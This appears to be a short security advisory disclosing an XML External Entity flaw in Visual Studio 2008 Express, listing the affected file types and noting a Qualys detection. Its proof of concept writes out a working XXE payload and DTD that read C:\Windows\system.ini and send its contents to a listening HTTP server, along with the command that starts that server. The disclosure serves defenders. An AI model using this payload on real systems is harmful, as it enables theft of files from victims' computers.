Summary: Recently, a security researcher disclosed a XML External Entity Injection Zero Day in Microsoft Visual Studio 2008 Express IDE. It can allow remote attackers to grap files from the victims computer, sending them to the remote attackers server.
Affected Product:Visual Studio 2008 Express IDE
Security Issue:Visual Studio 2008 IDE vulnerable to XML External Entity injection. Attackers can gain many file types, some being MASM related files like .asm or .lst.By opening any one of the following file types listed below, it can allow remote attackers to steal files from the victims computer, sending them to theremote attackers server.
File types associated with XXE vulnerability:
.snippet, .s, .asm , .disco, .lst, .inc, .srf, .rgs, .xml,.wsdl, .i
XXE vulnerability will be triggered by double clicking any of the above extensions.
POC:

Create a file with any of the above extension, for example Evil.snippet.
Copy the below payload:
<?xml version=”1.0″?><!DOCTYPE knobgobslob [ <!ENTITY % file SYSTEM “C:\Windows\system.ini”><!ENTITY % dtd SYSTEM “http://127.0.0.1:8000/payload.dtd”>%dtd;]><pwn>&send;</pwn>
Create another file named “payload.dtd”
<?xml version=”1.0″ encoding=”UTF-8″?><!ENTITY % all “<!ENTITY send SYSTEM ‘http://127.0.0.1:8000?%file;’>”>%all;
Run the following command for python:
python -m SimpleHTTPServer
python -m http.server (Python3)

Once the python code is executed we will get below output
Server file is successfully accessed!!!
Qualys has released QID 372306 to detect the Microsoft Visual Studio 2008 Express IDE XML Injection Vulnerability.
References and Credits:
https://www.exploit-db.com/exploits/47729
https://packetstormsecurity.com/files/155514